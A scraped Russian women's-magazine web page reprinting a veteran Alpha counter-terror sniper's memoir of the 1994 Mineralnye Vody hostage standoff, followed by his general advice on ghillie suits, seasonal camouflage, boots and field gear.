.114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к контенту</a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://womantea.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://womantea.ru/"><img src="http://womantea.ru/wp-content/uploads/2019/06/logofbwomantea.png" width="200" height="170" alt="WomanTea"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://womantea.ru/">WomanTea</a></div><p class="site-description">Женский журнал</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://womantea.ru/category/kultura-i-iskusstvo">Культура и искусство</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://womantea.ru/category/nauka-i-tehnika">Наука и техника</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://womantea.ru/category/mir-vokrug">Мир вокруг</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->



    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-20346" class="article-post post-20346 post type-post status-publish format-standard has-post-thumbnail  category-mir-vokrug">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womantea.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womantea.ru/category/mir-vokrug" itemprop="item"><span itemprop="name">Мир вокруг</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Опыт снайпера, ветерана группы &#171;А&#187;</h1></header>
        
        
        
    
    
    <div class="entry-meta"><span class="entry-time"><span class="entry-label">Время чтения</span> 14 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="20346">4.4k.</span></span><span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2019-03-27">27.03.2019</time></span></div>
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before_content"><div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Десктоп вуманти перед статьей -->
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-6781279519237208"
     data-ad-slot="9373010109"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div><div class="flat_pm_start"></div>
<p>Подполковник запаса ФСБ Василии Николаевич Денисов девятнадцать лет прослужил снайпером в лучшем российском подразделении антитеррора – группе «А». 19 лет&#8230; «Обычный» снайпер столько не живет, только Мастер. И то не всегда. Потому что любой снайпер антитеррора в любую секунду готов отдать жизнь за других людей.</p><div class="b-r b-r--after_p_1"><!-- Yandex.RTB R-A-242731-1 -->
<div id="yandex_rtb_R-A-242731-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242731-1",
                renderTo: "yandex_rtb_R-A-242731-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p>Из этих 19 лет многие дни и месяцы шли за три. Афганистан, Буденновск, Первомайское. Это лишь некоторые «отметины» в беспокойной памяти ветерана «Альфы». Десятки боевых операций, где он неоднократно исполнял обязанности командира группы снайперов. Сотни спасенных с его участием людей.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter  wp-image-20347" src="https://womantea.ru/wp-content/uploads/2019/03/1_3_8.jpg" alt="" width="608" height="387" srcset="https://womantea.ru/wp-content/uploads/2019/03/1_3_8.jpg 1023w, https://womantea.ru/wp-content/uploads/2019/03/1_3_8-300x191.jpg 300w, https://womantea.ru/wp-content/uploads/2019/03/1_3_8-768x489.jpg 768w" sizes="(max-width: 608px) 100vw, 608px" /><meta itemprop="width" content="608"><meta itemprop="height" content="387"></span></p>
<p>В любой операции для снайпера наряду с прочими факторами важнейшую роль играют экипировка и маскировка. Приведу пример из практики.<br />
Летом 1994 года четырьмя террористами был захвачен автобус с заложниками в аэропорту Минеральные Воды. Нужно было освобождать людей. Когда группа «А» прилетела туда, был вечер. Я поднялся на крышу аэровокзала, чтобы выбрать места для позиций снайперов. Автобус находился на площади перед зданием аэропорта. Он почти не стоял на месте и периодически курсировал по кругу, чтобы затруднить доступ к нему. Окна зашторены, кроме лобового стекла. Видны были только водитель и контролирующий его террорист. Удобнее для нас было бы выдвинуться на позиции ночью, но такой команды снайперам не поступило. Ночью террористы потребовали, чтобы их сопровождала милицейская машина с включенными фарами Они боялись, что спецназ в темноте подойдет. Так и ездили по кругу — впереди автобус, сзади машина, которая освещала подступы.<br />
Команда на выдвижение нам поступила только утром. Работали три снайперские пары. Одна выдвинулась в зеленую зону с невысоким кустарником по периметру. Для маскировки то что надо. Другая пара заняла позиции практически на ровном месте в траве.<br />
Им было сложнее, но сделали все профессионально. Третья &#8212; наша пара, с другой стороны площади. Надо сказать, из-за того, что в штабе затянули, всем нам, снайперам, пришлось нелегко. Повторю — было утро. Мы ползли «пластом» практически на виду у террористов, в нескольких десятках метров от них. Ночью занятие позиций прошло бы без проблем, а тут — как на ладони. Наше выдвижение не было отмечено — думаю, не стоит объяснять почему, ведь работали профессионалы. Однако ползти пришлось два часа&#8230;<br />
Я был в снайперском костюме типа «Леший», изготовленном своими руками. Сливался с нескошенной травой хорошо. Метров четыреста полз. Добрался. Совершенно открытое место, никаких кустов. Просто большой газон, покрытый травой. При таком раскладе нужно было залегать подальше, в глубине, но мне-то желательно подобраться как можно ближе к краю плошали, чтобы обзор был лучше. Смотрю — небольшие копны травы разбросаны тут и там, причем одна очень удачно, как раз на границе площадки, где находится автобус. Невысокая, где-то полметра высотой. Подполз и «зарылся» в нее головой и плечами. У меня с собой два упора было — это обычные дуги из «нержавейки», упругие. Приподнял ими край копны перед собой. Получилась хорошая амбразура.<br />
Таким образом, верх закрыт копной, а тело полностью слито с местностью благодаря «Лешему». Очень удачно получилось. В оптику все просматривалось без помех. Готовность к ведению эффективного огня — в любую секунду. До автобуса — от 30 до 50 метров, не более: дистанция менялась, он же двигался по кругу периодически.<br />
Наблюдаем, сообщаем по связи о результатах. Пять часов лежал, почти не шевелясь. Я ведь у террористов почти под носом, а они до этого предупредили: «Увидим малейшее выдвижение — открываем огонь на поражение». Так что мне пришлось «стать травой». Между тем жара стояла &#8212; градусов тридцать пять, может, больше.<br />
Наконец им подали вертолет прямо на площадь. Стоит готовый к взлету. Автобус делает два круга для контроля. На этот раз он проехал от меня на расстоянии пяти метров. Я так близко к краю лежал, что ствол высовывался на бетонку. Пришлось в этот момент под себя его убирать, чтобы не заметили.<br />
Далее сложилась интересная ситуация. Значит, автобус останавливается. До «вертушки» от него — метров десять. Один террорист в маске вышел, осмотрел внутри вертолет, внимательно прошелся взглядом по сторонам, потом сел на ступеньках бортовой лестницы. Автомат на коленях. Сидит, ждет остальных. Из автобуса выходит первая пара — террорист и прикованный к нему наручником заложник. За ними — вторая пара, тоже прикованы. Идут к вертолету. В дверях автобуса показался четвертый террорист. Страхует, в руках автомат. В этот момент все они, четверо, оказались на виду у нашем снайперской пары.<br />
Прикидываю, как можно действовать. Договориться по связи с напарником. кто какую цель берет, и поразить в первую очередь двух террористов, самых опасных. Того, кто на лестнице, и второго, в дверях автобуса, так как у них в руках оружие. Потом тут же стрелять по двум другим террористам, которые с заложниками. Автоматы у них на шеях болтаются. каждый в одной руке по баулу тащит, а вторая к заложнику прикована. Среагировать не успеют, однозначно.<br />
Мы были вооружены «винторезами». То есть после первых двух бесшумных выстрелов, когда будут поражены двое первых террористов, пара других, даже не успев понять, в чем дело, тут же будет завалена повторными выстрелами. Пули тяжелые, 16-граммомые, валят сразу, надежно. Стрелять только в голову, так как преступники в бронежилетах (были выданы по требованию). Дистанция оптимальная для стопроцентного поражения целей. Вот такая схема. На все у нас с напарником уйдет не более 2-3 секунд.<br />
Докладываю по рации в штаб, что есть реальная возможность для нашей пары применить оружие. Однако команды на поражение почему-то не поступило. Думаю, нам не разрешили стрелять потому, что две другие снайперские пары не могли применить оружие, у них сектора были в этот момент закрыты автобусом. Видно, руководство опасалось, что мы вдвоем четверых не поразим.<br />
Сегодня, заново прокручивая в памяти тот момент, я уверен, что мы бы их всех уложили, но, думаю, в действиях руководства был резон. Возможно, штаб решил избежать даже малейшего риска, ведь преступники не стали брать с собой заложников, как и было договорено. Улетели сами, с деньгами и оружием, В заложниках остался только экипаж, но и его оставили в покое, как только «вертушка» приземлилась в Чечне.<br />
Террористы разбежались, потом ушло немало времени на их поиск. Но в итоге все четверо были обезврежены. Да, в конце операции в Минводах был один потешный момент . Когда «вертушка» взлетела, на площадь пустили телевизионщиков. Они снимали улетающий вертолет в десяти метрах от меня. И тут команда по рации – снайперам можно сниматься. Встаем в разных местах, как черти из табакерки. У оператора шок, чуть камеру не выронил на бетон. Можно понять – из травы вдруг возникают какие-то лохматые то ли люди, то ли призраки…</p>
<h2>ЭКИПИРОВКА И МАСКИРОВКА СНАЙПЕРА</h2>
<p>После приведенного выше примера нет смысла доказывать тот факт, что любая оплошность или неточность снайпера в выборе позиции, маскировке и т.д. может привести к необратимым последствиям. Напомню также, что лежать на позиции пришлось несколько часов на жаре, практически без движения. Это, сами понимаете, предъявляет определенные требования не только к психологической устойчивости снайпера, но и к его одежде.</p>
<p>Перейдем к конкретике. Снайперские костюмы сегодня можно приобрести в магазине, но, если нет такой возможности, его можно изготовить самому. Будет не хуже, а. может, может, даже лучше Нужно знать некоторые детали.<br />
На легкой камуфлированной куртке большого размера нашиты (примерно в шахматном порядке и достаточно часто резиновые петли. В них вплетаются длинные (до 60 см) полоски камуфлированной ткани и мешковины. Они меняются в зависимости от окружающей среды, в которой нужно действовать снайперу (зелень яркая, пожухлая, осенняя желтизна и т.д.). Меняя камуфляжные ленты разных цветов в зависимости от условий выполнения задачи, полоски мешковины я всегда использовал без окраски, так как их вплетения создают естественные цветовые тона. Соотношение — примерно 80% камуфляжных полос и 20% полос из мешковины. Резиновые ячейки для их крепления нашиваются на спину, капюшон (он должен быть пришит обязательно) и рукава. На груди и на ногах ячейки по понятным причинам не нужны. Костюм должен размывать очертания человеческою тела, цвета нужно подбирать строго под фон окружающей среды. Вплетения травы, веток можно использовать, но на небольшое время, так как они сохнут и теряют цвет. В Буденновске, где пришлось работать несколько суток, естественную зелень мы почти не использовали.</p>
<p>О термосном эффекте.</p>
<p>Эти азы усвоил еще лейтенантом, когда работал в качестве снайпера группы «А» в Афганистане. Лучшей теплоизоляцией является неподвижный воздух, а лучшим способом задержать его — многослойность одежды. Примером служат теплые халаты, которые носят мужчины в Средней Азии. При температуре свыше 35 градусов они чувствуют себя превосходно, а при минусовых температурах тот же халат спасает от холода. Прослойка воздуха между нижним бельем и халатом действует по принципу термоса.<br />
Маскировка для зимнего периода — это, естественно, маскхалат на несколько размеров больше. Нужна марля, чтобы занавешивать полог укрытия. Через марлю все видно, а сам невидим на фоне снега бликов от прицела нет. Снег перед позицией нужно побрызгать водой, чтобы взялся ледяной корочкой. В винтовке бинтуется ствол, что нельзя забинтовать — обклеивается белым пластырем.</p><div class="b-r b-r--middle_content"><!-- Yandex.RTB R-A-242731-3 -->
<div id="yandex_rtb_R-A-242731-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242731-3",
                renderTo: "yandex_rtb_R-A-242731-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p>Летняя экипировка — здесь свои тонкости. О «Лешем» я уже упоминал. Вот еще вариант, исходя из условий операции. В жару я надевал нижнее белье, самое тонкое, из ткани «Полартек». Дело в том, что благодаря ее «дышащим» свойствам в ней не потеешь, а, значит, вокруг тебя не вьются тучи всяких кровососущих насекомых. Сверху, прямо на это белье, надевал КЗС (костюм защитный специальный), он представляет собой сетку камуфлированного цвета. Так что в целом вентиляция получается отличная. Комфортно. Лицо, руки и одежду я обстоятельно обрабатывал репелентом (при выборе места лежки нужно всегда посмотреть, нет ли рядом муравейника, гнезд ос и шершней на деревьях, иначе лежать будет просто невозможно. Наиболее эффективные, на мой взгляд, репелленты – это диметилфтилат, диметилтолуамид, бензимин, причем стоят они копейки. Сохраняют от насекомых от 2 до 5 часов. Расход ДЭТа на верхнюю одежду обычно составлял до 250 грамм. Все это не мелочи, когда на позиции приходится находится зачастую от 10 часов и более. Были случаи, когда наши снайперы проводили в ожидании на позициях более 40 часов. И еще немного о маскировке.</p>
<p>В принципе, многие снайперы-профессионалы знают. что представляет из себя складной каркас, но по моим наблюдениям пользуются этим приспособлением далеко не все, а кто-то даже ни имеет о нем представления. Оно и понятно, ведь каркас не производится нашей промышленностью, как и многие другие необходимые снайперу элементы экипировки. Поэтому изготавливается он самостоятельно. Во время выхода снайперу -разведчику иметь его с собой, на мой взгляд, нужно обязательно (в комплекте с непромокаемым пончо или хотя бы обычной плащ-палаткой).</p>
<p>Изготавливал я его из длинных узких пластин, согнутых буквой «Г» и похожих на бумеранг. Используется примерно до 16 пластин. Основная их часть — длинная, изогнутая часть — короткая Материал — «нержавейка», он легкий, гибкий и прочный. Пластины должны быть плоскими, чтобы их было легче скрепить и удобнее переносить. Длина каждой одинакова и составляет порядка 80 см. Скрепляют пластины по принципу веера. В складном виде он не занимает много места, имеет небольшой вес и крепится к рюкзаку В развернутом виде накрывает собой отрытую для позиции яму диаметром порядка 1м 60 см (исходя из длины «бумерангов»). Получается каркас «крыши», на который укладывается непромокаемое пончо. Сверху это все тщательно маскируется под фон местности. Таким образом снайпер, будучи замаскированным, полностью защищен от атмосферных осадков, ветра и может находиться на позиции длительное время, наблюдая за местностью через амбразуру.</p>
<p>Обувь снайпера – это разговор особый. Предпочтителен проверенный западный образец туристических или армейских ботинок черного или коричневого цвета. Зимой я носил французские ботинки с высоким берцем «Гор-Текс» &#8212; не армейские, а горные, предназначенные для альпинистов. Великолепная обувь. Легкая, мягкая, хорошо держит тепло, так как внутри прокладка из «Полартек». Нога не потеет, потому что внутренняя и наружная ткани «дышат», при этом ботинки непромокаемы. Удобным для меня было и то, что в комплект входили титановые шипы, которые в случае необходимости можно было вкрутить в подошву специальным воротком. На льду нога не скользила. Летом и в межсезонье я использовал ботинки французского спецназа. Это мягкие кожаные «берцы», хорошо держащие стопу, с гибкой и прочной каучуковой подошвой. Весят не больше, чем кроссовки. Совершенно непромокаемы. Нравилось мне и то, что на верхней их части были карманы, в которые укладываются дополнительные магазины для пистолета. Эти ботинки универсальны. В них мне приходилось воевать в лесу, в горах и на равнине. Одной пары мне хватило на восемь лет.</p>
<p>Могу посоветовать также использовать нейлоновые гетры. Если предстоит выход в непогоду (дождь, грязь), их нужно натянуть на обувь сверху. Просто &#8212; напросто возьмите обычные женские нейлоновые чулки и наденьте их на ботинки. Ваша обувь будет неплохо защищена от влаги. Кроме того, так легче передвигаться по непролазной грязи &#8212; она легко соскальзывает с нейлона, не налипает.</p>
<h2>ЧТО НУЖНО СНАЙПЕРУ НА БОЕВОЙ ОПЕРАЦИИ</h2>
<p>Руководители высоких рангов далеки от нужд рядового снайпера. Наличие винтовки с оптикой, маскхалата и боеприпасов многие из них считают достаточным для выполнения поставленной задачи. На практике все не так. Попробуем вкратце просуммировать то, что нужно снайперу на боевой операции (в среднем, так как элементы экипировки меняются в зависимости от задачи).</p>
<p>&#8212; Портативная радиосвязь. Во время контртеррористической операции снайпер наблюдает за всеми изменениями, происходящими на захваченном объекте, и докладывает командиру снайперской группы, а также держит связь с напарником. В полевых условиях снайпер находится в режиме постоянной связи с группой прикрытия и напарником, если работает в паре. (Не забуду, как у больницы в Буденновске один высокопоставленный чиновник МВД, выглядывая из-за угла с тыла наших позиций, громко спрашивал: «Товарищ снайпер, что вы наблюдаете?» — в то время, когда мы лежали в нескольких десятках метров от противника&#8230; Потом его дипломатично отвели в сторону, объяснив, что со снайпером вообще-то нужно связываться по радиостанции. Похоже, для генерала это было открытием).</p>
<ul>
<li>Жилет разгрузочный. Разных модификации этих изделии более чем достаточно. Выбор есть. Но не могу не заметить для производителей – очень жаль, что разгрузочные жилеты не выпускают из арамидной ткани, чтобы они защищали от осколков. Это актуально именно для снайперов, ведь они в редких случаях имеют возможность работать в бронежилете.</li>
<li>Складной каркас и малая саперная лопатка. Необходимы для оборудования скрытой позиции, о чем уже говорилось. Непромокаемое пончо или плащ-палатка. Для защиты снайпера от ветра, осадков, как при выдвижении, так и в лежке, для оборудования вышеупомянутого укрытия.</li>
</ul>
<ul>
<li>Ручной перископ и бинокль. Комментарии излишни.</li>
<li>Пистолет с ПБС. Необходим в крайнем случае, если снайпер обнаружен противником.</li>
<li>Компас (без комментариев).</li>
<li>Гранаты РГО и РГН. Желательно каждой по паре.</li>
</ul>
<p>Также стоит иметь с собой примерно столько же мин — сигнальных и боевых. Необходимы на случай прикрытии отхода и для установки в 200-300 метрах от места лежки, особенно если приходится работать в автономном режиме. Сигнальные ракеты. Применение известно — для вызова огни, если снайпер окружен, для обозначения себя в определенных ситуациях и т.д. Оптимально брать на выход две ракеты. Дымовые шашки. Нужны (пара штук) для задымления в случае отхода. Боевой нож выживания, отвертка (у меня она была на ноже). Само собой, нужно иметь аптечку.</p>
<div class="flat_pm_end"></div>
<div class="b-r b-r--after_content"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- После текста вуманти десктоп -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6781279519237208"
     data-ad-slot="7627741640"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="source-link"><a href="http://voenchel.ru/index.php?newsid=2355" target="_blank">Источник</a></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="20346" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-href="https://www.facebook.com/womantea.ru/" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div>


<div class="related-posts"><div class="b-r b-r--before_related"> </div><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womantea.ru/mir-vokrug/latyshka-vzorvala-blogosferu-ne-bylo-nikakoj-sovetskoj-okkupatsii-okkupatsiya-est-sejchas.html"><img width="345" height="230" src="https://womantea.ru/wp-content/uploads/2021/08/Bezymyanynyj-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://womantea.ru/mir-vokrug/latyshka-vzorvala-blogosferu-ne-bylo-nikakoj-sovetskoj-okkupatsii-okkupatsiya-est-sejchas.html">Латышка взорвала блогосферу: Не было никакой советской оккупации, оккупация есть сейчас</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">9.7k.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womantea.ru/mir-vokrug/galkin-otvetil-sobchak-obvinivshej-rossiyan-v-nevezhestve.html"><img width="345" height="230" src="https://womantea.ru/wp-content/uploads/2021/08/0-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://womantea.ru/mir-vokrug/galkin-otvetil-sobchak-obvinivshej-rossiyan-v-nevezhestve.html">Галкин ответил Собчак, обвинившей россиян в невежестве</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.7k.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womantea.ru/mir-vokrug/obrashhenie-k-narodu-velikoj-strany-2.html"><img width="345" height="230" src="https://womantea.ru/wp-content/uploads/2021/06/1576503812_bez-imeni-2-3-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" srcset="https://womantea.ru/wp-content/uploads/2021/06/1576503812_bez-imeni-2-3-345x230.jpg 345w, https://womantea.ru/wp-content/uploads/2021/06/1576503812_bez-imeni-2-3-300x200.jpg 300w, https://womantea.ru/wp-content/uploads/2021/06/1576503812_bez-imeni-2-3-1024x683.jpg 1024w, https://womantea.ru/wp-content/uploads/2021/06/1576503812_bez-imeni-2-3-768x512.jpg 768w, https://womantea.ru/wp-content/uploads/2021/06/1576503812_bez-imeni-2-3.jpg 1200w" sizes="(max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://womantea.ru/mir-vokrug/obrashhenie-k-narodu-velikoj-strany-2.html">Обращение к народу Великой страны</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.9k.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womantea.ru/mir-vokrug/da-komu-nuzhny-vashi-stanki-ponadobyatsya-kupim-2.html"><img width="345" height="230" src="https://womantea.ru/wp-content/uploads/2021/06/013-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://womantea.ru/mir-vokrug/da-komu-nuzhny-vashi-stanki-ponadobyatsya-kupim-2.html">&#171;Да кому нужны ваши станки?! Понадобятся &#8212; купим&#187;.</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.6k.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womantea.ru/mir-vokrug/besplatnye-kvartiry-v-sove222tskom-soyuze-mif-ili-realnost-2.html"><img width="345" height="230" src="https://womantea.ru/wp-content/uploads/2021/06/besplatnye-kvartiry-v-sovet-soyuze_001-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://womantea.ru/mir-vokrug/besplatnye-kvartiry-v-sove222tskom-soyuze-mif-ili-realnost-2.html">Бесплатные квартиры в Советском Союзе — миф или реальность</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.9k.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womantea.ru/mir-vokrug/ivan-ohlobystin-otchego-voznikla-tendentsiya-znamenityh-lyudej-nepochtitelno-otzyvatsya-o-rossiyanah-2.html"><img width="345" height="230" src="https://womantea.ru/wp-content/uploads/2021/06/image-8058-1598901700-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" srcset="https://womantea.ru/wp-content/uploads/2021/06/image-8058-1598901700-345x230.jpeg 345w, https://womantea.ru/wp-content/uploads/2021/06/image-8058-1598901700-300x200.jpeg 300w, https://womantea.ru/wp-content/uploads/2021/06/image-8058-1598901700-1024x682.jpeg 1024w, https://womantea.ru/wp-content/uploads/2021/06/image-8058-1598901700-768x511.jpeg 768w, https://womantea.ru/wp-content/uploads/2021/06/image-8058-1598901700.jpeg 1200w" sizes="(max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://womantea.ru/mir-vokrug/ivan-ohlobystin-otchego-voznikla-tendentsiya-znamenityh-lyudej-nepochtitelno-otzyvatsya-o-rossiyanah-2.html">Иван Охлобыстин: Отчего возникла тенденция знаменитых людей непочтительно отзываться о россиянах?</a></div><div 